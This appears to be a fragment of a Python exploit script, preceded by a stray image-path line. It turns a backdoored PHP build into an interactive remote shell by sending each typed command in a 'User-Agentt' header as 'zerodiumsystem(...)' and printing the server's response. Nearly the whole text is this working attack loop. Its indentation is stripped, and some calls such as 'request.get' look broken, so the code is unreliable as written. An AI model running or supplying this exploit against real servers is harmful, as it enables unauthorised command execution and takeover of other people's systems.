 if str(response) == '<Response [200]>':
print("\nInteractive shell is opened on", host, "\nCan't acces tty; job crontol turned off.")
try:
while 1:
cmd = input("$ ")
headers = {
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0",
"User-Agentt": "zerodiumsystem('" + cmd + "');"
}
response = request.get(host, headers = headers, allow_redirects = False)
current_page = response.text
stdout = current_page.split('<!DOCTYPE html>',1)
text = print(stdout[0])
except KeyboardInterrupt:
print("Exiting...")
exit